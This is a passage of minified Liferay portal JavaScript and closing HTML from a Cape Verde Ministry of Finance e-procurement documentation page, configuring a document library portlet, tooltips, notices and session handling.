scopeGroupId:89288,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId\x3d%7BfolderId%7D\x26p_auth\x3ddhtuAuJR",
viewFileEntryURL:"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fdocumentacao%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click",
"mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,
redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 